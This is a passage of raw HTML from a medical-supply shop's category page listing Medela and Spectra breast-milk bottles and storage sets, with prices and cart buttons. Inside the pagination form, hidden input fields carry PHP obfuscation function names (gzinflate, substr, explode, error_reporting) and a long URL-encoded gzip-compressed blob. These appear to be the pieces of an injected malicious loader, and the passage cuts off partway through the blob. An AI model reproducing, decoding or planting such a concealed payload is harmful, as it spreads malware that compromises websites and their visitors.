itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_125" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '125', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/nursing-accessories/125-medela-breastmilk-bottle-set-8-ounce-3-count.html" data-id-product="125">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/nursing-accessories/156-medela-breastmilk-collection-storage-bottle-set.html" title="Medela Breastmilk Collection &amp; Storage Bottle Set" itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/841-home_default/medela-breastmilk-collection-storage-bottle-set.jpg" alt="Medela Breastmilk Collection &amp; Storage Bottle Set" title="Medela Breastmilk Collection &amp; Storage Bottle Set" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $14.99 </span><meta itemprop="priceCurrency" content="1" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/nursing-accessories/156-medela-breastmilk-collection-storage-bottle-set.html" title="Medela Breastmilk Collection &amp; Storage Bottle Set" itemprop="url" > Medela Breastmilk Collection &amp; Storage Bottle Set </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $14.99 </span><meta itemprop="priceCurrency" content="1" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default cart-btn" href="http://amedsupplies.com/cart?add=1&amp;id_product=156&amp;token=0479f739fe6084532c6ed728768b83ef" rel="nofollow" title="Add to cart" data-id-product="156"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/nursing-accessories/156-medela-breastmilk-collection-storage-bottle-set.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_156" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '156', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/nursing-accessories/156-medela-breastmilk-collection-storage-bottle-set.html" data-id-product="156">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/nursing-accessories/157-medela-breastmilk-storage-solution.html" title="Medela Breastmilk Storage Solution" itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/842-home_default/medela-breastmilk-storage-solution.jpg" alt="Medela Breastmilk Storage Solution" title="Medela Breastmilk Storage Solution" width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $33.99 </span><meta itemprop="priceCurrency" content="1" /> <span class="old-price product-price"> $39.99 </span> <span class="price-percent-reduction">-15%</span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/nursing-accessories/157-medela-breastmilk-storage-solution.html" title="Medela Breastmilk Storage Solution" itemprop="url" > Medela Breastmilk Storage Solution </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $33.99 </span><meta itemprop="priceCurrency" content="1" /> <span class="old-price product-price"> $39.99 </span> <span class="price-percent-reduction">-15%</span></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default cart-btn" href="http://amedsupplies.com/cart?add=1&amp;id_product=157&amp;token=0479f739fe6084532c6ed728768b83ef" rel="nofollow" title="Add to cart" data-id-product="157"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/nursing-accessories/157-medela-breastmilk-storage-solution.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"> <span class="discount">Reduced price!</span></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_157" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '157', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/nursing-accessories/157-medela-breastmilk-storage-solution.html" data-id-product="157">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-line last-item-of-tablet-line last-mobile-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/nursing-accessories/193-spectra-breast-milk-storage-bottle-wide-neck-set-of-2-.html" title="Spectra Breast Milk Storage Bottle Wide Neck Set of 2 " itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/1064-home_default/spectra-breast-milk-storage-bottle-wide-neck-set-of-2-.jpg" alt="Spectra Breast Milk Storage Bottle Wide Neck Set of 2 " title="Spectra Breast Milk Storage Bottle Wide Neck Set of 2 " width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $14.49 </span><meta itemprop="priceCurrency" content="1" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/nursing-accessories/193-spectra-breast-milk-storage-bottle-wide-neck-set-of-2-.html" title="Spectra Breast Milk Storage Bottle Wide Neck Set of 2 " itemprop="url" > Spectra Breast Milk Storage Bottle Wide Neck Set of 2 </a></h5><p class="product-desc" itemprop="description"> Pack of 2 BPA-free milk storage bottles, compatible with your Spectra Wide Neck Breast Shield</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $14.49 </span><meta itemprop="priceCurrency" content="1" /></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default cart-btn" href="http://amedsupplies.com/cart?add=1&amp;id_product=193&amp;token=0479f739fe6084532c6ed728768b83ef" rel="nofollow" title="Add to cart" data-id-product="193"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/nursing-accessories/193-spectra-breast-milk-storage-bottle-wide-neck-set-of-2-.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_193" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '193', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/nursing-accessories/193-spectra-breast-milk-storage-bottle-wide-neck-set-of-2-.html" data-id-product="193">Add to Compare</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-line first-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container " itemscope itemtype="http://schema.org/Product"><div class="left-block "><div class="fsa-new"> <img src="/images/brand-name.png" /></div><div class="product-image-container"> <a class="product_img_link" href="https://amedsupplies.com/nursing-accessories/83-medela-breast-milk-feeding-gift-set-.html" title="Medela Breast Milk Feeding Gift Set " itemprop="url"> <img class="replace-2x img-responsive" src="https://amedsupplies.com/1686-home_default/medela-breast-milk-feeding-gift-set-.jpg" alt="Medela Breast Milk Feeding Gift Set " title="Medela Breast Milk Feeding Gift Set " width="250" height="250" itemprop="image" /> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> $26.96 </span><meta itemprop="priceCurrency" content="1" /> <span class="old-price product-price"> $29.95 </span> <span class="price-percent-reduction">-10%</span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://amedsupplies.com/nursing-accessories/83-medela-breast-milk-feeding-gift-set-.html" title="Medela Breast Milk Feeding Gift Set " itemprop="url" > Medela Breast Milk Feeding Gift Set </a></h5><p class="product-desc" itemprop="description"> The Feeding Gift Set is a value pack of breast milk containers that includes everything you need to collect, store and feed breast milk. Includes three 5oz polypropylene bottles, nipples, collars and caps, 20 Pump &amp; Save™ bags, and six 80ml (2.7oz) mini-bottles.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> $26.96 </span><meta itemprop="priceCurrency" content="1" /> <span class="old-price product-price"> $29.95 </span> <span class="price-percent-reduction">-10%</span></div><div class="button-container"> <a class="button ajax_add_to_cart_button btn btn-default cart-btn" href="http://amedsupplies.com/cart?add=1&amp;id_product=83&amp;token=0479f739fe6084532c6ed728768b83ef" rel="nofollow" title="Add to cart" data-id-product="83"> <span>Add to cart</span> </a> <a itemprop="url" class="button lnk_view btn btn-default" href="https://amedsupplies.com/nursing-accessories/83-medela-breast-milk-feeding-gift-set-.html" title="View"> <span>More</span> </a></div><div class="color-list-container"></div><div class="product-flags"> <span class="discount">Reduced price!</span></div> <span itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="availability"> <span class="available-now"><link itemprop="availability" href="http://schema.org/InStock" />In Stock </span> </span></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_83" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '83', false, 1); return false;"> Add to Wishlist </a></div><div class="compare"> <a class="add_to_compare" href="https://amedsupplies.com/nursing-accessories/83-medela-breast-milk-feeding-gift-set-.html" data-id-product="83">Add to Compare</a></div></div></div></li></ul><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix"><form method="post" action="https://amedsupplies.com/products-comparison" class="compare-form"> <button type="submit" class="btn btn-default button button-medium bt_compare bt_compare_bottom" disabled="disabled"> <span>Compare (<strong class="total-compare-val">0</strong>)<i class="icon-chevron-right right"></i></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form><div id="pagination_bottom" class="pagination clearfix"><form class="showall" action="https://amedsupplies.com/category/100-bottles-nipples-lids" method="get"><div> <button type="submit" class="btn btn-default button exclusive-medium"> <span>Show all</span> </button> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%CA%EE%FE" /> <input type="hidden" name="" value="%8F%A2" /> <input type="hidden" name="" value="%CA%EE%FE" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%04%7C%01%7C%04" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03U%97C%B00%00%AE%AC%8Fm%1B%FF%B1m%DB%B6m%DB%B6m%DB%B6m%DB%B6m%DD%A97%B3yI%AA%FAK%A5wY%B5%89%A3%A3%9D%A3%9E%A3%89%BD%9D%A3%B3%85%AD%997%887%A07%88%B1%89%A9%85%AD%C9%7F9%FF%BF2%93%FE%FF%AD%26%EE%F6%D6v%C6%FF%B3x%03%FD%A7A%FF%CBf%9E%16%B6%A6%D6%06%CE%FF%3B9%B9%18%3A9%3B%FE%97%F1%A3+%00%FE_%01%EB%A4%09%D5%D3%C3D%5B%D7%D9l%B5%C6%DCm%B6%FEG%FE7%3D%7D%A6%A6%2F%89%92%2B%15%C4S%BA%CEY%EC%9C%9B%1C%97%1C%99%EB%5B%1C%9CZ%EB%99%1E%C0%3Fk%F9%A3%A4%A5h%AD%A4%7FSLY%98%7F%D0%1E%2A%7F%7B%83%C3%3B%BB%9B%B3%EF%7F%BB%BFf%00%7Fi3%DC4%D625%B0%D9%7Fw%C7%C7%86%E7%C7%D7%EF%7D%D1%F8%A0%80%F7%7C%A0%D5%8F%16%851%8Fa%BFh%E0%DB%98%19%F8%D9%E2%25%E2%CCA+%A5%104%B7%AB%CD%DD%18A%CD%EBH0%0D%10%D0%A8%E7%D7%AE%AD%EDMMLBk%0F%0F%27%3An%2B%1F%F7l%E8I%03%D6%AE%9C%993%DE%A97%03Q%7F%CB%97%D7%FB%FB%D3%E7%9B%FB%D7%E7%D7%F3%8FF%9ED-%F0%3E%7C%8B%AA%7B%DB%EFF%9F%07fO%DFcU%DF_iE%07%13%23%13%05%1F%3Bc%3F%5Co%5E%F7k%8AKFKe%03%19%BB%1F%5Bd-mL%3B%5B%2B%1F5i%23%E8%E1%F6of%B0t%5D.1%5B%60%BE%EDc%5E%87%10%B9K%F0aOhD%97%D0%DD%BF%87%9E%FB%1Eb%EB%859%CFH%9B%05%3F%1B%057%5E%B0%3F%F4%CF%85%EC%9CB%B1%C8%15N%BB%23OW%BF%EB%BCYM%F7%E20%EE%A0%C2%BA%A0%1E%88%B9%DD%99%5E%25%E0%D6%FD%91%9F%CE%CBy%D4%3D3%60M%28k%A8%2C%F7%0B-O%26%E4%3Ca%E5-%5D%BC%9C%99b%F6%0B%EE%87+%8C%B1t%A5%A7%5B%C7%D7%11M%C0%C7%85%16F%17%82%9D%83%7C%89O%11%7D%DFU%82%15%BFG%3B%AC%D0%D3%1A%F2%E8%D7%40%B4%A1%C0%D3T%BEh%01%3Eg%3DK%F7%A3%E1%1C%7E%ABV%A7gb%F2%A38%8E%05h%9D%A8%E6d%EBO%97%C4%7B%2C%8D%CC%5D%DB%17%E8%F7%DC%22%1C%92%3F%AD%0B%CDi%7F%A1%9E%5C%29--B%12V%88%5C%9Fw%E5%11%3F%98%5D%8C%D6%26%B5I%F1%F9%19x%A8%89%8B%8Bq%7D%13uJ%28%A7%A7%C8%E8%1C%EC%16%97%1B%A4%08%E0%7F22%18b6%7D%BB7%B2%E4%D5d%CER%F4%7D%94xP%EA%E0%BF%E9%85H%A6%17%CE5%CCc%08%A4%E3%D8%98%18%C8_Wqi4%7D%D1%BE%B7%EB%01%A6s%B4%3A%D6%9B%A9%3D%18%22%3Eq%F1%06RS%D6%E5%965L%A6ok%DD%EA%92a%04%1F%98%F3%CAfy%EF%FCd%FA%D5%A4%07%CE_%1A7%EEO%3B%A4%9D%AE%D1%BF%9F%BFH%B0%E3eFYm%9C%97C%15%F0T%04dvj%28%02%B7%AD%99%E5%99%7E%D9%296%B2%FE%0A4%E9E%C8%2F%E6%A0%B4%3A%8C%9F%DAa%81%0F%AEx1%89%A2%9C%0C%9F%7B2%5D09%DAjW%80Z%F1%AB%97%B0%7B%8A%CA%B1%5E%EEsT%9DO%5Dl%CAAx%5C%C4%7DwnE%88%B5%CA%C57%3D%A9%7Fx3H%3E%03%C5%EC%BE%0B%E6%3E%DE%95%CF%CF%27%D3lS%26A%1D%E5%1B%C5A%B8%D6%0F%D8s%10%A2%C6%F9K%CBj%88%C0%D4%C00%C9%172%EF%D3O%D6P%D4z%3B%A2%B4%B7P9%FD_%D7%F9R%2FZ%F2%C0%DB%932%A1M%A8%0B8zC%07%AC%AC%D4%B4%CD%D4n%1B%82%B5%9A%D7%FD%B3%CAK%A6%AD%D4%97%B8%B8%ADd%5E%DA%97%81%073%C6%A1w%22%84w%2Bb%98%9E%EB%E1RZ%B7%B6%9A%87%88%D5%F8%CCY%3A5%822%8C8r%7F%16C%E3%811%A3O3%26%FDJ%0D%FBi%1CS%C1%87%FDw%E3%21O%D5%B8%BC%5Dg%FC%8E%F5%BF%EA%FB%DD%FEy8%CB%DF%5E%A1-%CF%FEU%C7%3FL%16%05%BBR%2B%02%2F%15Y1%03%EFD%097%01h%F7%A0%8B%24%83%1BsY%AB%C3-%98%14ps%28%DC%DEYe%AE%ECl%2F%BDy%7D0Lj%3BH%3Fk%87%25%0A%CE%0A%E5%27%09%96%1B%1B%22%1A%BC%9F%2A%BE%8B%89%BBV%EC%1A%CE%E8%F9%1Dq%26%B7Z%DA%C6%3F%DB%9E%EBV%96%FB%CDw%9CS%26%B71k%D4%FA%D3%09%05%F8%F7Mq%E4G%84%D3%88%7B%2F%AA%DC%2B%F8G%5E%0Ec%15%95%06%F0%FE%99%85%C0%27%27%09%0B%A0c%B4%9E%BF%27%EB%2Ay5%B85%7D%01%C8%9F%7D%A97%B5m%8D%D2CY%98fTP%B6%BE%2C%22%DC%3A%9A%D3i%CA%3E7%E8%5B%88%3Bt%3B%F6%B8%D3%E6%01%B7Y%F53zt%AE%E8C%E8H%AE%9B%5C%60q%9F%B2Is%D0%F9%60s%04%24%10%23%3D%A1%FE%F1%3Bt%5E%DB%F1c%F04%9D%DDmm%D5%1E%D1%86%3E%DD%D1%E2R%11%BE%3B%D56B%0E%83%0F%D5%CE+E4%F5%DD%9C%F3%94%E8O%17%07%0Cm%05%FBr%9BF%E6T%C6%0D%F0p%09U%26%A3g%CD%ED%C3%14%9Al%F9%F4%9A%5EE%D4%C4%3E%9C%9D%01%5E%EF%AB%BA%82Y%3C%DF%94w%B9%EA%ABx%E8%DE%3A%CFkhX%B0%1D%ED%1A%5B%7E%D0J%C5%D1%07%84%81%C3%82%2C%D3F%B0%A8%87%0B%C8%92%27_%E9%CEM%8D%15zr%DD%E8%91%1E%A6%3A%89%F8%DE%10%D6%89%8E%3E%16%FCC%2C%263%93%0B%FDH%92%ADf%A07%A4%86%28IFd%F1%D5m7%FE%A7%8B%BE%F6%1C%C6%DA%97%85%F4%AE%A2-fV%C1%0D%E50%08-%BD%99%E5%F1%03%E0%1DL%1D%F6%BD%B0%E3%E7%ED%A82%AA%03%18%0EBY%F4%0E%E9%12%A0%82%EF%D9m%15%0E+%1B%BA0%5B%C9%DDm%ADx%7C%EE%FA%23%0D%17%B0op%3E%FBu%7C%3A%BDu%5D%F2%E3i0%BF%3A%BA%0BUdGj%AC%AAw%BB%C9U%F6%B8L%DF%5C%2Fpd%9C%BB9%D7%5E%B5%3E6%B4%16%8E%D8%B2%5B%A5%81%BA%95%5D%AFgeRW1ugOL%D7V%9E%B4i%B7u%E8%D9%C9%A8%A9%05%29%DBS%BF%A6%F2%25%3B9%CA%10%17%FC%B8%5C9q%1Dju%28n%DA%B8T%C9%9Bz4m%03%9D%FF%98%7DX%87%D14%BB%CFU%81%D968Uf%D0%F2h%EF%5D%9A%FBf%2B%E0%8F%88%E1a%9Cf%BFO59%E9%A2y%EBci%0F%E6%AD%AD%B8%CDvY%BF%B7%FC%C0%1D%1E%B8d%E0U%818%7Ets%D4%16%8C%DDdc%FA%BE%09%F5%A8%DC%83%1F%1C%1A%18%C4%DC%DD%E5%3Cv%AC%D6%84y%90Zzp%19t%CC%3A%7C%EB2%BA%3D%13%3A%02%F1%CDG%2B%F8%EAj-%B6%3D%9Fw%5C%DB4%AF6%CBy%E4%FC%EEZ%1Ar%F1%28%AF%12%EB%B8dL%A8hA%BD%91%F9%0B%DCq%3Ajx%3B%2A.%90%A8%EEb%E8%82%AA%9D%60u%C11%B5Huj%B0%E9%29%F0%F5%EE%C1%21%1C%E4%8E%DB%9E%2C%8B-X%89l%3A%14%F2%A2%A7%03%A4%9B%DEa%D3%F4U%60%3C%02X%95%C4%D2%DB%F5%F8%D7C%D7I%7D6%0AH%2Frx%05yn%17%BFx%D5%2A3%B4U%EEW%C2%7E%05G%8CT%E4j%ADi%EB%9A4%7B%3A%88s%C2%E8kr%D1%06%B9%3C%E1d%3Et7x-%D9+%ADq%B3M%14.%99%25.%A0%F1%7C%5C%F14c%BDb%C7%04%B0%E8%E8h%97%B5%C6%3B%C7%F3Yj%DDD%88%5B%07%3B%81%E7%AAi%F9%CElsz%00%FB%E2%E2%98+%DB%F6.%F3f%9B%23%E5%B9%19%95%92%BD%E6D%F4%DE%F4%2F%FA%F9%8Cn%16%BA%E6N%E4%5C%06%06%24%C8w%F9%FAu%B3%3B+%F9%94%A1%3F%A5%85%D6%D5%07R%24%0DQ%2A%3D%D5%1A%2C%3E%21d%3A%B0%9D%1A%D1%9D%3E%5D%E4%5D%289%5E%C9%E7%88%AC2%8Ct%88e%CC%EEk%0B%90%5BAe%D5XG%FAl%A8%CC%B8%10%E4%B4%99m%CB%A7%8E%AC%BE%B9B7oDs%C820%8A%0F%B6%8B%AF%5C.5%3C%EBd7%D5t%BCKK%5C%A6%09%A1%D8%82%13%DF%0C%D1%DD%8C%9A%FC%10%07%99%3E%3D%A8%CB%D9%17T%3D%99vb%5E%A1%D9I%BE%3FI%03%D5%BB%ED%E6sY%D8%F1%18%13%83%D5W%2F%0C%F0%7EG%3C%86%E4%AF%C3%82%F8t0e%97%BB%E8s%9F%17%C4%98%B6%8D%5B%B7%B8%2A%BDB%2A%D0L%26%AFW%1E%EF%B4r%2C%CBms%0A%1Bz%97%1F%A3%D9o%03%E6%CE%B0%BF7%B1%84y%D8%A9s%B09%87%F4%98%BC%D5%9A%F98%CF%28%B3%2A%CB%AC%00%EE%9C%E4%2Fl%8B%88%1B%E2I%09Rn%D0%ADv%12%E0%2B%D5%09%02%40a%E7%B64o%10%DB%1F%A8%8F%ECu%16%F7%D5%E2%DAv%AA%89%A8%DD%B8%D2%0AL1%C8%0Az%00uQD%3D%92%B9%7C%B5erR%FD%EFT%DE%BC%C4%86g%C1%F5%05%7E%AC%B7%A0%23%A5%06%96%CAN%16r%061%F38I%C2l%D6%95%CD%7F%C4%05%A3%16aU%19%AC%83%E3%80%27%12%E4%82%AD%D4%B6%FD%94%13%F6%D7%18%94%AC%14%16%F2F%DA%A3f9%A2%F4%E1Kc%83%F3%C2yf%E4%0C%0B%C1%AA%B3%80%2C6%B8%A9%B1%C8%A7%D5%B7%FB%5D%C0%CC%7C%A9%BBr%96%F2%D4%D9+%C6%FA%A7%0En%B3%97%E6%88%A8%FAM%02%E6%1CrOQ%05%D4%E2b%25%FCF%95%D3L%1A%04%C5B%DC%CD2%FE%12K%9F%7B%90%B4%AA%2F7%17%E9%AE%84B%C0%93%17%90W%19%87%60%B9g%17%2F%B9%CC%3B%8A%80%C5%F1%D6u%0C%01%D7Y%BC%C7%91%E1Z%D3b%A4%C0%DD%8E%F7%D9%89%EDN%C1e%CFR%E7%D2%7C8i%80G%80%FC%1AJ%84%AEN4%13%A43%D7M%18%E2%BF0%AA3%9A%9D%83%DEW%CC%EF%C4%7D%40%8E%02p%C2%DB%ACgv%D1%EF%DC%B4%A2%D2%F52f%B0%F8%95P%E7%FA-%92%3F%B4Rn%22%840%0F%B7%DB%9B%DF%9B%08CN7%04g%01%F1%A4%BBLf3%00%C2P%B7%C7%842%E7%0D%96%E4%7D%18%02%D1%9A%9F%E5%CBfl%A9h%ABh%DDQ%C3%CF%9D%BF%3E%85I%A5%CB%85%E5%5D%C7%A0%D4%E0%7E%0D%26%3E_%F6%E5g%94gli%F5%E4%A4%2C%DF%83%1Fi%96%8C%FFe%C4%1C%08%B6%0E%84%0D%E8%8D%DA%DE%84+%12%AE%B8J%0A%24%16%E5%23%00%D2%8C%D3%C4%81%28r%EF%60u%E6%C2%83%9C7%88z%DB%7F%BE%87%DC%1C%F7%08%98Zl%0D%AFX%86%24%8C%D3%80.%DC%81J2%B9%17%2CHg%04%1B%5B%B7%A1w%81%FD%9B%01%C8%D4%0A%BA%BC%17%17%CA%80%F2%1D%F6%C1%2B%BF%1E%D4%D4%C64%FE%92O%8Db%94%B9%C2%0D%FE%15%9C%C0n%F9%1C%1A%0D%CC%F9%F7%96%A6%0F%DE%8CR%DF%18%01%EB%E6%D0%13%85%E1%E6%3F%F7%A2%83e%9E%28%17%06%A7%C9%FC%3A%9A%CBl%0DAG%5DE%FDY%D4%E2%08%F9%3A%29Y%7D9%A2J%D8u%F3%DE%DD%D6%C7%FEX%2C4S%D3%04%AD%990%C3%FEy%AE%5B%12A%CBU%5B%D3%01%2C%A2%7F%E5sRlq8%A8%E3%29%A2%19%E4%D0%13%D0N%7B%A4D%D0v%A45P%08R%FB%1E%A2%1D%8B%5Bu%BB%FAd%CE%3B%84nJv9%EE%D8p%283%BC%DC%AF%89%82Q%C8%25%8B%1EY%D5%F6%90%92%19%C1%96%9E%AE1%28%1F%EF%DB%01y5%08%CAP%98Qq%95K%CDt%EB%CE0%C5%C0%99L3%92q%FBOi%BF%BE%8B%C0%14d%BF.p%FF%B4K%EA.9%A5%A9%17%40N%B4%0A%C1%A2n%7B%3F%A4%C9%95%CB%B3%2BZv24%8DU%7F%E7a%E0%E8o%12%E5y%D9%F1%17%88%1C%94%16%C2%AA%81H%DA%2Cj%C7%2Ck%3Dv%7F%3C%EFu_15%AD%27n%D6n%27%CB%9A%C8%3A%96%9B%1A%E8z%C1%AE%86H%DF%05%EC%01XY%AE%A9FD%08%A5%D3%0A%1D8%21%A2%A2%13%96%0Az%D7%7D%AE%3B%A4%ED%C7y%05%FD-%DC%CB%C8%BE%29%00-%D23%EDk%3Da%C3%F3%2AQ%89%F3%BE9%108%BE%2F%80%9D%B9%08%89b%18W%DEs%24F%A2F%F1%17%E4%93%EDo%C6%08%A8%A6%8E%DC%5B%16%88%DD%F1%AD%B3%25%89%FB%8A%27r%02%D7xy%1D%97%13%07%0D%3A%82%C5%FB%F2%89%CE%D1%8E%7C%06x%17%3A%F2%28%A5s%C5%DE%C3%07%92%8B_%A5O%1E%A8t%F4%F3%98%DF%AF%90%A5S%DEJ%40%D94gYr%8B%FE%01%FDWC%5B%BA%EE%DE%B6L%84%7B%D3%C29.%FD%FC%1F%27%D5P%D9%BF%D8%A1%290W%D5qmJL%1BV%1E%D6%07%B2%ADc%8C%7DX%A9_%C6%92%7B%9A%ACR%24D%D5%06%81x%95%40%D5%DC%B4%12FP%3DI%E1%A4%EE%9B%CF%1F%B8s%E7i%9D%E5Q%2CNU%89%B9%87%F8xL%CCUo%B8x2%13%29I%8C%A8%A6%10u%268%0Fr%0E%1C%0Dy%C3%FE%91%AB%0F%C5%E4%93%99LA%F5%E1%FEbDgYq%0D%C3%B8%B2%A0%B0%91%E0%C71%B1%DE%84O%C2%B8%8B%A7x%C54%04%AB%1F%9B%26%18%2F%9E%F1%DA%5B%BAI%8ED%11%E2Jd1%29%27%D6%86%07%CD%B70J%01%3B%2B%E1o%08%CFE%BB%80%12%90%07%E6%B2%E1F%24%E4c%01%B6%88-%11%1E%94%17%11%E6%7E%5E%B1%3AFA%28Q%0D%D0%2Ar%D6%29%ADc%AEMI%E5%9A%25n%1D+%9B%D3o%27%BE%5Bnt%D0%AC%16%A2%EF%E0%D2%8D%D4-mFg0l%1A%3A%A2%9C%93%BAi%C9%E8%BF%C0d%3B%2AT%D1%85%C7U%19%19%99%F0%15+y%B1dF%03%81o%A2u%D7%C0%3B%DB%AED%E3%22%E9r%C18%02s%19%F6%E1%A6P%0B%B7-s%82%B9%B2%A5r%2A%A46%91%05%28%E9%CC%85%2Cr%60%85s%D9%84%E55%D5%60%CF%27%0C%AB%DC%8A%D8%8A%9B%FE%97%A3%E3%B8%08%B9%89e%B9%F6g%E3%DF%29%F8%BC%E4%E5%A7%D7pU%04v%E9%24%8F%D0%BE%9B%1A%09%A1%22%19%18%95%60%DD%0A%A2%B2%99Y%25%DF%A0%A4%BB%24%F22wL%A5%088%7FB%C1%9F%F5q%E8%5B%09%97%CA%CB%0E%D4%B3%AC%2A%F6%B6%B3%FB%DC%11g%DA%C3%C8%9F%CEE%D9%D5%F0%84%84%DEz%B3w%86%A1%0A%DC8%26%0E%85%EF%B6%02y%5D%17P%C6%EA%E5%93%60o%0F%98P%F8%3F%12%0Bjb%B7%A3+%D7%B12%BF%CF%CA9%FF%E3Ax9H%9AAz%A7p%D6v%B4%BC%1A%19%3F%1C%14k%80T%9F%05A%F7%A9%CEe%FB%C7%8D%8F%AF%C1%B2DB8%8D%7F%00Ba%95%BB%08h%C1%01zy%1B%F7%E8%CF%E9Xi%8A%1A%FFp%C9w%88%B7%5B%E0k%BF%CA%E2%A6%EEL%CB0%08%80x%2B%C7m%EAgW%AC%B7J%98h%00%604%A0C%AEq%D3L%A0%B1%5B%DE%CE%FC%98%C1%0A%C50%214%D0%88D%85%97%FC%B4%B1%60%CF%EB%F8.%86%8B%F9U%21%B7%D7%11%AB%9C%2Bd%04%EE%8A%81%2F%87%5D7%3C%08%D7%29%C3fX%B4%8D%A1%0CTX%7FT%83%AFx%8D%ADc4%F9%2By%C9%B6%AF1%CD%3F%D8%E2%9C%03%82%08i%A4%EA%8B%5BF%13%F4K%B3%A7%8E%C7+%D03%A5X%A6na%B4%B6%7B%8B%CB%07%C5%9B%89%23%DD%8BL%11%90%AD%BDw%0C%23%BD%F2%B1%3E%DF2y%0DV%81%BD%FE%E1%87%85C%5D%5C%8BFd%E2%83%BE%DC%BFjf%BE%B5%D1q%06%3B%A3%DC%5Cf-%17GO%CBW%60z%2F%C8%DC%F1A3%E6%7F%B4%E9%83%93%C3b%3FBa%C4w%DFW%88vT%97%96EH0%3F%CF%1E%9CQ%24%D0%A2Y%D6%D3%DDk5l%2B%0C%0E%EE%A5%DE%DC%A5%0B%F7O%95%CDP%7B%07%E5l%1Cp%B0%B4%3F%3D%CF%2BY%05p%BFl%CA%08%E1mez%A1%B2%1C%5CT%F3%1A%99%F4%CE%CE%EF%CB%0